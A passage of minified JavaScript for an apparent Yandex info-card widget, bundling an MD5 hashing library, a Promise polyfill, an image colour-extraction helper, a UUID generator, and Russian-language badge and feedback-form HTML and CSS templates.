function hex_md5(a){return rstr2hex(rstr_md5(str2rstr_utf8(a)))}function b64_md5(a){return rstr2b64(rstr_md5(str2rstr_utf8(a)))}function any_md5(a,b){return rstr2any(rstr_md5(str2rstr_utf8(a)),b)}function hex_hmac_md5(a,b){return rstr2hex(rstr_hmac_md5(str2rstr_utf8(a),str2rstr_utf8(b)))}function b64_hmac_md5(a,b){return rstr2b64(rstr_hmac_md5(str2rstr_utf8(a),str2rstr_utf8(b)))}function any_hmac_md5(a,b,c){return rstr2any(rstr_hmac_md5(str2rstr_utf8(a),str2rstr_utf8(b)),c)}function md5_vm_test(){return"900150983cd24fb0d6963f7d28e17f72"==hex_md5("abc").toLowerCase()}function rstr_md5(a){return binl2rstr(binl_md5(rstr2binl(a),8*a.length))}function rstr_hmac_md5(a,b){var c=rstr2binl(a);c.length>16&&(c=binl_md5(c,8*a.length));for(var d=Array(16),e=Array(16),f=0;f<16;f++)d[f]=909522486^c[f],e[f]=1549556828^c[f];var g=binl_md5(d.concat(rstr2binl(b)),512+8*b.length);return binl2rstr(binl_md5(e.concat(g),640))}function rstr2hex(a){try{}catch(a){hexcase=0}for(var b,c=hexcase?"0123456789ABCDEF":"0123456789abcdef",d="",e=0;e<a.length;e++)b=a.charCodeAt(e),d+=c.charAt(b>>>4&15)+c.charAt(15&b);return d}function rstr2b64(a){try{}catch(a){b64pad=""}for(var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",c="",d=a.length,e=0;e<d;e+=3)for(var f=a.charCodeAt(e)<<16|(e+1<d?a.charCodeAt(e+1)<<8:0)|(e+2<d?a.charCodeAt(e+2):0),g=0;g<4;g++)c+=8*e+6*g>8*a.length?b64pad:b.charAt(f>>>6*(3-g)&63);return c}function rstr2any(a,b){var c,d,e,f,g,h=b.length,i=Array(Math.ceil(a.length/2));for(c=0;c<i.length;c++)i[c]=a.charCodeAt(2*c)<<8|a.charCodeAt(2*c+1);var j=Math.ceil(8*a.length/(Math.log(b.length)/Math.log(2))),k=Array(j);for(d=0;d<j;d++){for(g=Array(),f=0,c=0;c<i.length;c++)f=(f<<16)+i[c],e=Math.floor(f/h),f-=e*h,(g.length>0||e>0)&&(g[g.length]=e);k[d]=f,i=g}var l="";for(c=k.length-1;c>=0;c--)l+=b.charAt(k[c]);return l}function str2rstr_utf8(a){for(var b,c,d="",e=-1;++e<a.length;)b=a.charCodeAt(e),c=e+1<a.length?a.charCodeAt(e+1):0,55296<=b&&b<=56319&&56320<=c&&c<=57343&&(b=65536+((1023&b)<<10)+(1023&c),e++),b<=127?d+=String.fromCharCode(b):b<=2047?d+=String.fromCharCode(192|b>>>6&31,128|63&b):b<=65535?d+=String.fromCharCode(224|b>>>12&15,128|b>>>6&63,128|63&b):b<=2097151&&(d+=String.fromCharCode(240|b>>>18&7,128|b>>>12&63,128|b>>>6&63,128|63&b));return d}function str2rstr_utf16le(a){for(var b="",c=0;c<a.length;c++)b+=String.fromCharCode(255&a.charCodeAt(c),a.charCodeAt(c)>>>8&255);return b}function str2rstr_utf16be(a){for(var b="",c=0;c<a.length;c++)b+=String.fromCharCode(a.charCodeAt(c)>>>8&255,255&a.charCodeAt(c));return b}function rstr2binl(a){for(var b=Array(a.length>>2),c=0;c<b.length;c++)b[c]=0;for(var c=0;c<8*a.length;c+=8)b[c>>5]|=(255&a.charCodeAt(c/8))<<c%32;return b}function binl2rstr(a){for(var b="",c=0;c<32*a.length;c+=8)b+=String.fromCharCode(a[c>>5]>>>c%32&255);return b}function binl_md5(a,b){a[b>>5]|=128<<b%32,a[(b+64>>>9<<4)+14]=b;for(var c=1732584193,d=-271733879,e=-1732584194,f=271733878,g=0;g<a.length;g+=16){var h=c,i=d,j=e,k=f;c=md5_ff(c,d,e,f,a[g+0],7,-680876936),f=md5_ff(f,c,d,e,a[g+1],12,-389564586),e=md5_ff(e,f,c,d,a[g+2],17,606105819),d=md5_ff(d,e,f,c,a[g+3],22,-1044525330),c=md5_ff(c,d,e,f,a[g+4],7,-176418897),f=md5_ff(f,c,d,e,a[g+5],12,1200080426),e=md5_ff(e,f,c,d,a[g+6],17,-1473231341),d=md5_ff(d,e,f,c,a[g+7],22,-45705983),c=md5_ff(c,d,e,f,a[g+8],7,1770035416),f=md5_ff(f,c,d,e,a[g+9],12,-1958414417),e=md5_ff(e,f,c,d,a[g+10],17,-42063),d=md5_ff(d,e,f,c,a[g+11],22,-1990404162),c=md5_ff(c,d,e,f,a[g+12],7,1804603682),f=md5_ff(f,c,d,e,a[g+13],12,-40341101),e=md5_ff(e,f,c,d,a[g+14],17,-1502002290),d=md5_ff(d,e,f,c,a[g+15],22,1236535329),c=md5_gg(c,d,e,f,a[g+1],5,-165796510),f=md5_gg(f,c,d,e,a[g+6],9,-1069501632),e=md5_gg(e,f,c,d,a[g+11],14,643717713),d=md5_gg(d,e,f,c,a[g+0],20,-373897302),c=md5_gg(c,d,e,f,a[g+5],5,-701558691),f=md5_gg(f,c,d,e,a[g+10],9,38016083),e=md5_gg(e,f,c,d,a[g+15],14,-660478335),d=md5_gg(d,e,f,c,a[g+4],20,-405537848),c=md5_gg(c,d,e,f,a[g+9],5,568446438),f=md5_gg(f,c,d,e,a[g+14],9,-1019803690),e=md5_gg(e,f,c,d,a[g+3],14,-187363961),d=md5_gg(d,e,f,c,a[g+8],20,1163531501),c=md5_gg(c,d,e,f,a[g+13],5,-1444681467),f=md5_gg(f,c,d,e,a[g+2],9,-51403784),e=md5_gg(e,f,c,d,a[g+7],14,1735328473),d=md5_gg(d,e,f,c,a[g+12],20,-1926607734),c=md5_hh(c,d,e,f,a[g+5],4,-378558),f=md5_hh(f,c,d,e,a[g+8],11,-2022574463),e=md5_hh(e,f,c,d,a[g+11],16,1839030562),d=md5_hh(d,e,f,c,a[g+14],23,-35309556),c=md5_hh(c,d,e,f,a[g+1],4,-1530992060),f=md5_hh(f,c,d,e,a[g+4],11,1272893353),e=md5_hh(e,f,c,d,a[g+7],16,-155497632),d=md5_hh(d,e,f,c,a[g+10],23,-1094730640),c=md5_hh(c,d,e,f,a[g+13],4,681279174),f=md5_hh(f,c,d,e,a[g+0],11,-358537222),e=md5_hh(e,f,c,d,a[g+3],16,-722521979),d=md5_hh(d,e,f,c,a[g+6],23,76029189),c=md5_hh(c,d,e,f,a[g+9],4,-640364487),f=md5_hh(f,c,d,e,a[g+12],11,-421815835),e=md5_hh(e,f,c,d,a[g+15],16,530742520),d=md5_hh(d,e,f,c,a[g+2],23,-995338651),c=md5_ii(c,d,e,f,a[g+0],6,-198630844),f=md5_ii(f,c,d,e,a[g+7],10,1126891415),e=md5_ii(e,f,c,d,a[g+14],15,-1416354905),d=md5_ii(d,e,f,c,a[g+5],21,-57434055),c=md5_ii(c,d,e,f,a[g+12],6,1700485571),f=md5_ii(f,c,d,e,a[g+3],10,-1894986606),e=md5_ii(e,f,c,d,a[g+10],15,-1051523),d=md5_ii(d,e,f,c,a[g+1],21,-2054922799),c=md5_ii(c,d,e,f,a[g+8],6,1873313359),f=md5_ii(f,c,d,e,a[g+15],10,-30611744),e=md5_ii(e,f,c,d,a[g+6],15,-1560198380),d=md5_ii(d,e,f,c,a[g+13],21,1309151649),c=md5_ii(c,d,e,f,a[g+4],6,-145523070),f=md5_ii(f,c,d,e,a[g+11],10,-1120210379),e=md5_ii(e,f,c,d,a[g+2],15,718787259),d=md5_ii(d,e,f,c,a[g+9],21,-343485551),c=safe_add(c,h),d=safe_add(d,i),e=safe_add(e,j),f=safe_add(f,k)}return Array(c,d,e,f)}function md5_cmn(a,b,c,d,e,f){return safe_add(bit_rol(safe_add(safe_add(b,a),safe_add(d,f)),e),c)}function md5_ff(a,b,c,d,e,f,g){return md5_cmn(b&c|~b&d,a,b,e,f,g)}function md5_gg(a,b,c,d,e,f,g){return md5_cmn(b&d|c&~d,a,b,e,f,g)}function md5_hh(a,b,c,d,e,f,g){return md5_cmn(b^c^d,a,b,e,f,g)}function md5_ii(a,b,c,d,e,f,g){return md5_cmn(c^(b|~d),a,b,e,f,g)}function safe_add(a,b){var c=(65535&a)+(65535&b),d=(a>>16)+(b>>16)+(c>>16);return d<<16|65535&c}function bit_rol(a,b){return a<<b|a>>>32-b}function BEM(a,b){this.__blockName=a,this.__elemCache={},this.domElem=b.querySelector("."+a)}var isStaticMode=!0,YVERSION="2.5.1";(function(a){!function(b){function c(){}function d(a,b){return function(){a.apply(b,arguments)}}function e(a){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof a)throw new TypeError("not a function");this._state=0,this._value=void 0,this._deferreds=[],k(a,this)}function f(a,b){for(;3===a._state;)a=a._value;return 0===a._state?void a._deferreds.push(b):void m(function(){var c=1===a._state?b.onFulfilled:b.onRejected;if(null===c)return void(1===a._state?g:h)(b.promise,a._value);var d;try{d=c(a._value)}catch(a){return void h(b.promise,a)}g(b.promise,d)})}function g(a,b){try{if(b===a)throw new TypeError("A promise cannot be resolved with itself.");if(b&&("object"==typeof b||"function"==typeof b)){var c=b.then;if(b instanceof e)return a._state=3,a._value=b,void i(a);if("function"==typeof c)return void k(d(c,b),a)}a._state=1,a._value=b,i(a)}catch(b){h(a,b)}}function h(a,b){a._state=2,a._value=b,i(a)}function i(a){for(var b=0,c=a._deferreds.length;b<c;b++)f(a,a._deferreds[b]);a._deferreds=null}function j(a,b,c){this.onFulfilled="function"==typeof a?a:null,this.onRejected="function"==typeof b?b:null,this.promise=c}function k(a,b){var c=!1;try{a(function(a){c||(c=!0,g(b,a))},function(a){c||(c=!0,h(b,a))})}catch(a){if(c)return;c=!0,h(b,a)}}var l=setTimeout,m="function"==typeof setImmediate&&setImmediate||function(a){l(a,1)},n=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)};e.prototype.catch=function(a){return this.then(null,a)},e.prototype.then=function(a,b){var d=new e(c);return f(this,new j(a,b,d)),d},e.all=function(){var a=Array.prototype.slice.call(1===arguments.length&&n(arguments[0])?arguments[0]:arguments);return new e(function(b,c){function d(f,g){try{if(g&&("object"==typeof g||"function"==typeof g)){var h=g.then;if("function"==typeof h)return void h.call(g,function(a){d(f,a)},c)}a[f]=g,0===--e&&b(a)}catch(a){c(a)}}if(0===a.length)return b([]);for(var e=a.length,f=0;f<a.length;f++)d(f,a[f])})},e.resolve=function(a){return a&&"object"==typeof a&&a.constructor===e?a:new e(function(b){b(a)})},e.reject=function(a){return new e(function(b,c){c(a)})},e.race=function(a){return new e(function(b,c){for(var d=0,e=a.length;d<e;d++)a[d].then(b,c)})},e._setImmediateFn=function(a){m=a},"undefined"!=typeof a&&a.exports?a.exports=e:b.Promise||(b.Promise=e)}(this)}).call(window);var ColorWiz={};!function(){function a(a,d,e){F=m(e,F),a=a.replace(/^url\(/,"").replace(/\)$/,"");var f=document.createElement("img");f.crossOrigin="anonymous",f.src=a,f.onload=function(){var a,e,g=document.createElement("canvas"),h=g.getContext("2d");a=g.width=f.width,e=g.height=f.height,h.drawImage(f,0,0,a,e);for(var i,j=h.getImageData(0,0,a,e).data,k=a*e,l=[],m=D*D,n=D<k?Math.round(k/m):1,o=0;o<k;o+=n)i=4*o,j[i+3]<255||l.push([j[i],j[i+1],j[i+2]]);var p=b(l),q=c(F.debug?p.concat([]):p);F.debug?d(p,q):d.apply(this,q)}}function b(a){for(var b,c,e=[],f=0,g=a.length;f<g;f++){c=a[f],b=!1;for(var h=0,i=e.length;h<i;h++)if(d(e[h][0],c)<=E){e[h][1]++,b=!0;break}b||e.push([c,1])}e.sort(function(a,b){return b[1]-a[1]});for(var j=[],f=0,g=e.length;f<g;f++)j.push(e[f][0]);return j}function c(a){for(var b,c,d,h,m,n=0;n<a.length&&(b=a[n],m=l(a[n]),!("dark"===F.backgroundPriority&&m<=u))&&!("bright"===F.backgroundPriority&&m>=v&&m<=w);n++);a.splice(n,1);for(var o,p,q,r=l(b)>C,s=r?[0,0,0]:[255,255,255],n=0,t=a.length;n<t;n++)if(q=a[n],o=i(b,q),p=f(b,q),!(o<x&&p<A))if(c){if(d||(d=q),c&&d)break}else c=q;var D,E;if(c&&d&&(D=l(c),E=l(d),r&&E<D||!r&&E>D)){var G=c;c=d,d=G;var G=D;D=E,E=G}return c&&(c=D<C?k(c,b,y):j(c,b,y)),d&&(d=E<C?k(d,b,z):j(d,b,z)),d||(!c||i(c,s)<x?d=e(s,b,B):(d=c,c=s)),c||(c=s),h=e(c,b,D<C?.15:.3),[g(b),g(c),g(d),g(h)]}function d(a,b){var c=a[0]-b[0],d=a[1]-b[1],e=a[2]-b[2];return Math.sqrt(c*c+d*d+e*e)}function e(a,b,c){return[Math.round(a[0]*c+b[0]*(1-c)),Math.round(a[1]*c+b[1]*(1-c)),Math.round(a[2]*c+b[2]*(1-c))]}function f(a,b){return Math.abs(l(a)-l(b))}function g(a){return"#"+((1<<24)+(a[0]<<16)+(a[1]<<8)+a[2]).toString(16).slice(1).toUpperCase()}function h(a){return.2126*Math.pow(a[0]/255,2.2)+.7152*Math.pow(a[1]/255,2.2)+.0722*Math.pow(a[2]/255,2.2)}function i(a,b){var c=h(a),d=h(b),e=c<d?1-(c+.05)/(d+.05):1-(d+.05)/(c+.05);return e}function j(a,b,c){return q(a,c-i(a,b))}function k(a,b,c){return r(a,c-i(a,b))}function l(a){return(299*a[0]+587*a[1]+114*a[2])/1e3/255}function m(a,b){if(!a)return b;var c={};for(key in b)"undefined"!=typeof a[key]?c[key]=a[key]:c[key]=b[key];return c}function n(a){var b,c,d=a[0]/255,e=a[1]/255,f=a[2]/255,g=Math.max(d,e,f),h=Math.min(d,e,f),i=(g+h)/2;if(g===h)b=c=0;else{var j=g-h;c=i>.5?j/(2-g-h):j/(g+h),g===d?b=(e-f)/j+(e<f?6:0):g===e?b=(f-d)/j+2:g===f&&(b=(d-e)/j+4),b/=6}return[t(b,360),t(c,100),t(i,100)]}function o(a,b,c){return c<0&&(c+=1),c>1&&(c-=1),c<1/6?a+6*(b-a)*c:c<.5?b:c<2/3?a+(b-a)*(2/3-c)*6:a}function p(a){var b,c,d,e=a[0]/360,f=a[1]/100,g=a[2]/100;if(0===f)b=c=d=g;else{var h=g<.5?g*(1+f):g+f-g*f,i=2*g-h;b=o(i,h,e+1/3),c=o(i,h,e),d=o(i,h,e-1/3)}return[Math.round(255*b),Math.round(255*c),Math.round(255*d)]}function q(a,b){var c=n(a);return c[2]+=100*b,c[2]=s(c[2],100),p(c)}function r(a,b){var c=n(a);return c[2]-=100*b,c[2]=s(c[2],100),p(c)}function s(a,b){return"undefined"==typeof b&&(b=1),Math.min(b,Math.max(0,a))}function t(a,b){return Math.round(a*b)}var u=.9,v=.6,w=.9,x=.7,y=.85,z=.75,A=.4,B=.7,C=.6,D=100,E=100,F={debug:!1,backgroundPriority:"dark"};ColorWiz.rgb2css=g,ColorWiz.magic=a,ColorWiz.brightness=l}();var hexcase=0,b64pad="";!function(){var a="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");Math.uuid=function(b,c){var d,e=a,f=[];if(c=c||e.length,b)for(d=0;d<b;d++)f[d]=e[0|Math.random()*c];else{var g;for(f[8]=f[13]=f[18]=f[23]="-",f[14]="4",d=0;d<36;d++)f[d]||(g=0|16*Math.random(),f[d]=e[19==d?3&g|8:g])}return f.join("")}}();var YTEMPLATE={badge:'<div class="yinfo-badge hidden"><div class="yinfo-badge__front-side yinfo-badge__side"><div class="yinfo-logo"><div class="yinfo-logo__title">Яндекс.Карточка</div><div class="yinfo-logo__image"></div></div><div class="yinfo-badge__figures"><a class="link yinfo-map" target="_blank" data-redir="map"><img class="yinfo-map__image"/><div class="yinfo-map__pin"></div></a><a class="link yinfo-thumb" target="_blank" data-redir="avatar"><div class="yinfo-thumb__wrapper"><img class="yinfo-thumb__image"/></div></a><div class="yinfo-gallery"><div class="yinfo-gallery__thumbs"></div><a class="link yinfo-gallery__more" target="_blank"></a></div></div><div class="yinfo-badge__content"><div class="yinfo-badge__body"><a class="link yinfo-title" target="_blank" data-redir="title"></a><div class="yinfo-description"><div class="yinfo-description__part1"></div><div class="yinfo-description__cut"><span class="yinfo-description__ellipsis">&hellip; </span><span class="yinfo-description__next">Далее</span></div><div class="yinfo-description__part2"></div></div><div class="yinfo-trailer"><a class="link yinfo-trailer__thumb" target="_blank" data-redir="trailer"><div class="yinfo-trailer__wrapper"><img class="yinfo-trailer__thumb-img"/></div></a><a class="link yinfo-trailer__title" target="_blank" data-redir="trailer"></a><div class="yinfo-trailer__duration"></div></div><div class="yinfo-links"><div class="yinfo-links__links"><a class="link yinfo-links__more" target="_blank">ещё</a></div><div class="yinfo-links__links-more"></div></div></div><div class="yinfo-badge__footer"><a class="link yinfo-source" target="_blank"></a><div class="yinfo-badge__back-button" title="Пожаловаться"><svg class="yinfo-badge__back-button-svg" viewBox="0 0 9 11" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g class="yinfo-badge__back-button-svg-g" transform="translate(-291.000000, -370.000000)"><polygon points="291 370 291 376.1875 291 381 292.384615 381 292.384615 376.1875 300 376.1875 297.882231 373.09375 300 370"></polygon></g></g></svg></div></div></div></div><div class="yinfo-feedback yinfo-badge__back-side yinfo-badge__side"><div class="yinfo-feedback__logo"></div><div class="yinfo-feedback__title">Сообщить Яндексу об ошибке</div><div class="yinfo-feedback__subtitle">Что не так с этой карточкой?</div><div class="yinfo-feedback__reasons"><div class="yinfo-feedback__reason yinfo-feedback__reason_name_irrelevance"><input class="yinfo-feedback__radio" name="yinfo-feedback__reasons" type="radio" id="uniq14715902734851" value="irrelevance"/><label class="yinfo-feedback__label" for="uniq14715902734851">Подсказка не относится к подчеркнутому слову</label></div><div class="yinfo-feedback__reason yinfo-feedback__reason_name_html"><input class="yinfo-feedback__radio" name="yinfo-feedback__reasons" type="radio" id="uniq14715902734852" value="html"/><label class="yinfo-feedback__label" for="uniq14715902734852">Страница отображается некорректно</label></div><div class="yinfo-feedback__reason yinfo-feedback__reason_name_image"><input class="yinfo-feedback__radio" name="yinfo-feedback__reasons" type="radio" id="uniq14715902734853" value="image"/><label class="yinfo-feedback__label" for="uniq14715902734853">Картинка не соответствует объекту</label></div><div class="yinfo-feedback__reason yinfo-feedback__reason_name_description"><input class="yinfo-feedback__radio" name="yinfo-feedback__reasons" type="radio" id="uniq14715902734854" value="description"/><label class="yinfo-feedback__label" for="uniq14715902734854">В описании объекта есть ошибки</label></div><div class="yinfo-feedback__reason yinfo-feedback__reason_name_other"><input class="yinfo-feedback__radio" name="yinfo-feedback__reasons" type="radio" id="uniq14715902734855" value="other"/><label class="yinfo-feedback__label" for="uniq14715902734855">Другая ошибка</label></div><textarea class="yinfo-feedback__user-text" placeholder="Пожалуйста, расскажите, что нужно исправить"></textarea><div class="yinfo-feedback__error"></div></div><div class="yinfo-feedback__button yinfo-feedback__button_type_send">Отправить</div><div class="yinfo-feedback__button yinfo-feedback__button_type_return">Вернуться</div><div class="yinfo-feedback__thanks yinfo-feedback__thanks_hidden_yes"><div class="yinfo-feedback__thanks-wrapper"><div class="yinfo-feedback__thanks-text">Сообщение отправлено. Спасибо за помощь.</div></div></div></div></div>',viewer:'<div class="yinfo-viewer hidden"><div class="yinfo-viewer__title"></div><div class="yinfo-viewer__close"></div><a class="link yinfo-viewer__more" target="_blank"></a><img class="yinfo-viewer__image"/><div class="yinfo-viewer__arrow yinfo-viewer__arrow_side_left"></div><div class="yinfo-viewer__arrow yinfo-viewer__arrow_side_right"></div><iframe class="yinfo-viewer__iframe"></iframe></div>'},YCSS=".yinfo-badge{position:fixed;z-index:2147483647;visibility:visible;-webkit-transition:transform 0.4s ease,opacity 0.4s ease,visibility 0.4s ease;transition:transform 0.4s ease,opacity 0.4s ease,visibility 0.4s ease;text-align:left;letter-spacing:normal;opacity:1;color:#333;background:#fff;-webkit-font-smoothing:auto}.yinfo-badge__side{background:#fff;position:absolute;-webkit-transition:-webkit-transform 0.35s ease-out 0s,opacity 0.35s ease-out 0s,top 0.2s ease-out;transition:transform 0.35s ease-out 0s,opacity 0.35s ease-out 0s,top 0.2s ease-out;box-shadow:0 8px 20px rgba(0,0,0,0.3);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.yinfo-badge__front-side{width:320px}.yinfo-badge__front-side,.yinfo-badge_flip_yes .yinfo-badge__back-side{z-index:2;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}.yinfo-badge_flip_yes .yinfo-badge__front-side,.yinfo-badge__back-side{z-index:-1;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);opacity:0}.yinfo-badge_animation_hide{display:block;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}.yinfo-badge__figures_type_thumb{float:right;margin-bottom:12px;margin-left:16px}.yinfo-badge__figures_type_wide,.yinfo-badge__figures_type_wide-large{position:relative;overflow:hidden}.yinfo-badge__body{padding:20px}.yinfo-badge__footer{border-top:1px solid rgba(0,0,0,0.16);margin-left:20px;padding:17px 20px 20px 0}.yinfo-badge__back-button{float:right;opacity:0.5;cursor:pointer;padding:10px;margin:-10px}.yinfo-badge__back-button:hover{opacity:1}.yinfo-badge__back-button-svg{width:9px;height:11px}.yinfo-badge__back-button-svg-g{fill:#999}.yinfo-badge_visible-font_yes .yinfo-title,.yinfo-badge_visible-font_yes .yinfo-description{font-family:sans-serif!important}.yinfo-badge_open_top-pinned{top:10px}.yinfo-badge_open_full-screen,.yinfo-badge_open_bottom-pinned{bottom:10px}.yinfo-badge_open_top-pinned .yinfo-badge__side,.yinfo-badge_open_bottom-pinned .yinfo-badge__side,.yinfo-badge_open_full-screen .yinfo-badge__side{height:100%}.yinfo-badge_open_top-pinned .yinfo-badge__front-side,.yinfo-badge_open_bottom-pinned .yinfo-badge__front-side,.yinfo-badge_open_full-screen .yinfo-badge__front-side{overflow:hidden}.yinfo-badge_open_top-pinned .yinfo-badge__back-side,.yinfo-badge_open_bottom-pinned .yinfo-badge__back-side,.yinfo-badge_open_full-screen .yinfo-badge__back-side{overflow:auto}.yinfo-badge_open_top-pinned .yinfo-badge__figures_type_thumb,.yinfo-badge_open_bottom-pinned .yinfo-badge__figures_type_thumb,.yinfo-badge_open_full-screen .yinfo-badge__figures_type_thumb{display:none}.yinfo-badge_open_top-pinned .yinfo-badge__figures_type_thumb + .yinfo-badge__content,.yinfo-badge_open_bottom-pinned .yinfo-badge__figures_type_thumb + .yinfo-badge__content,.yinfo-badge_open_full-screen .yinfo-badge__figures_type_thumb + .yinfo-badge__content{max-height:calc(100% - 18px)}.yinfo-badge_open_top-pinned .yinfo-badge__figures_type_wide + .yinfo-badge__content,.yinfo-badge_open_bottom-pinned .yinfo-badge__figures_type_wide + .yinfo-badge__content,.yinfo-badge_open_full-screen .yinfo-badge__figures_type_wide + .yinfo-badge__content{max-height:calc(100% - 138px)}.yinfo-badge_open_top-pinned .yinfo-badge__figures_type_wide-large + .yinfo-badge__content,.yinfo-badge_open_bottom-pinned .yinfo-badge__figures_type_wide-large + .yinfo-badge__content,.yinfo-badge_open_full-screen .yinfo-badge__figures_type_wide-large + .yinfo-badge__content{max-height:calc(100% - 258px)}.yinfo-badge_open_top-pinned .yinfo-badge__content,.yinfo-badge_open_bottom-pinned .yinfo-badge__content,.yinfo-badge_open_full-screen .yinfo-badge__content{overflow:auto}.yinfo-badge_mobile_yes{position:absolute;background-color:rgba(0,0,0,0.8)!important}.yinfo-badge_mobile_yes.yinfo-badge_open_mobile-screen .yinfo-badge__side{overflow:auto}.yinfo-badge_mobile_yes .yinfo-badge__side{-webkit-transform-origin:top left;transform-origin:top left;top:100%}.yinfo-description{font:13px/19px 'Yandex Sans Text Web-Regular'}.yinfo-description__part2,.yinfo-description__cut{display:none}.yinfo-description__part1,.yinfo-description__part2_shown_yes{display:inline}.yinfo-description__part1 span,.yinfo-description__part2_shown_yes span{font-family:'Yandex Sans Text Web-Bold'}.yinfo-description__cut{color:#04b;cursor:pointer}.yinfo-description__cut_shown_yes{display:inline}.yinfo-description__ellipsis{color:#333}.yinfo-feedback{font:13px/17px 'Helvetica Neue',Arial,sans-serif;width:400px;padding:20px;box-sizing:border-box}.yinfo-feedback__logo{float:right;margin-top:-20px;width:14px;height:28px;background:#f00 url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2723%27%20height%3D%2743%27%20viewBox%3D%270%200%2023%2043%27%3E%3Cpath%20fill%3D%27%23fff%27%20d%3D%27M22.48.056h-3.543c-.313%200-.51.153-.554.377-.045.225-5.313%2016.286-5.696%2017.625-.27.948-1.158%204.29-1.37%205.095L9.485%2018.15C9.04%2016.773%204.772%204.854%204.648%204.376c-.07-.26-.19-.586-.648-.586H.542c-.34%200-.53.37-.42.6.087.186%206.334%2016.807%208.858%2023.156v13.96c0%20.255.102.41.357.41h3.276c.202%200%20.356-.153.356-.41v-13.85C15.073%2021.78%2022.76.876%2022.84.64c.1-.284.07-.584-.362-.584z%27%2F%3E%3C%2Fsvg%3E\") center no-repeat;background-size:8px 22px}.yinfo-feedback__title{font-size:20px;line-height:24px;cursor:default}.yinfo-feedback__subtitle{font-size:15px;line-height:20px;margin-top:2px}.yinfo-feedback__reasons{margin:15px 0}.yinfo-feedback__reason + .yinfo-feedback__reason{margin-top:5px}.yinfo-feedback__radio,.yinfo-feedback__label{margin:0;cursor:pointer;vertical-align:middle}.yinfo-feedback__radio{width:18px;height:18px;margin-right:5px}.yinfo-feedback__user-text{line-height:1.5;box-sizing:border-box;width:100%;height:95px;margin-top:10px;padding:10px;resize:none;border:1px solid rgba(0,0,0,0.16);outline:none}.yinfo-feedback__user-text_hidden_yes{display:none}.yinfo-feedback__button{line-height:28px;display:inline-block;padding:0 15px;cursor:pointer;border-radius:3px;outline:none;background-clip:padding-box}.yinfo-feedback__button_type_send{margin-right:10px;border:1px solid rgba(191,153,0,0.8);background-color:#ffdb4d}.yinfo-feedback__button_type_return{border:1px solid rgba(0,0,0,0.2);background-color:#fff}.yinfo-feedback__button_disabled_yes{border:1px solid rgba(153,153,153,0.2);background-color:#bbb;color:#777}.yinfo-feedback__error{padding:0 10px;margin-top:10px;position:absolute;top:-37px;left:0;right:0;background-color:#eee;border-left:10px solid #d00;line-height:27px}.yinfo-feedback__thanks{font-size:15px;position:absolute;top:0;right:0;bottom:0;left:0;background-color:#fff}.yinfo-feedback__thanks_hidden_yes{display:none}.yinfo-feedback__thanks-wrapper{width:100%;height:100%;display:table}.yinfo-feedback__thanks-text{display:table-cell;text-align:center;vertical-align:middle}.yinfo-feedback_textarea_off .yinfo-feedback__user-text{display:none}.yinfo-gallery{position:relative;overflow:hidden;height:120px}.yinfo-gallery__thumbs{line-height:0;white-space:nowrap;background-color:rgba(0,0,0,0.1)}.yinfo-gallery__thumb{position:relative;display:inline-block;overflow:hidden;cursor:pointer}.yinfo-gallery__thumb:hover::before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(255,255,255,0.25)}.yinfo-gallery__thumb::after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(0,0,0,0.06)}.yinfo-gallery__thumb-wrapper{position:relative;left:50%;display:inline-block}.yinfo-gallery__thumb-wrapper .yinfo-img{margin-left:-50%}.yinfo-gallery__more{position:absolute;z-index:1;right:0;bottom:0;top:0;background:rgba(0,0,0,0.5) url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2226%22%20height%3D%2226%22%3E%3Cpath%20d%3D%22M26%2014h-12v12h-2v-12h-12v-2h12v-12h2v12h12v2z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E\") no-repeat center;width:46px}.yinfo-gallery__more:hover{outline:none;background-color:rgba(0,0,0,0.6)}.yinfo-gallery_single_yes .yinfo-gallery__more{display:none}.yinfo-gallery_single_yes .yinfo-gallery__thumb{max-width:none!important}.hidden{display:none!important}.link{cursor:pointer;-webkit-transition:color 0.15s ease-out 0s,opacity 0.15s ease-out 0s;transition:color 0.15s ease-out 0s,opacity 0.15s ease-out 0s;text-decoration:none;outline:none;color:#333;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.link:hover{text-decoration:underline}.yinfo-logo{font:11px/13px 'Yandex Sans Text Web-Regular';overflow:hidden;height:18px;color:#999;background:#edecec}.yinfo-logo_colored_yes{color:#ffcd01;background:#1d1e22}.yinfo-logo__title,.yinfo-logo__image{display:inline-block}.yinfo-logo__title{float:left;margin-top:3px;margin-left:6px}.yinfo-logo__image{float:right;height:18px;width:23px;background:url(\"data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2723px%27%20height%3D%2718px%27%20viewBox%3D%270%200%20257%20205%27%20version%3D%271.1%27%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20xmlns%3Axlink%3D%27http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%27%3E%3Cdefs%3E%3Cpolygon%20id%3D%27path-1%27%20points%3D%270%20204.94%20256.98%20204.94%20256.98%200.691%200%200.691%27%3E%3C%2Fpolygon%3E%3C%2Fdefs%3E%3Cg%20id%3D%27Mobile%27%20stroke%3D%27none%27%20stroke-width%3D%271%27%20fill%3D%27none%27%20fill-rule%3D%27evenodd%27%3E%3Cg%20id%3D%27YA-EXTENSION_obective_answer_icon%27%3E%3Cg%20id%3D%27Group-3%27%3E%3Cmask%20id%3D%27mask-2%27%20f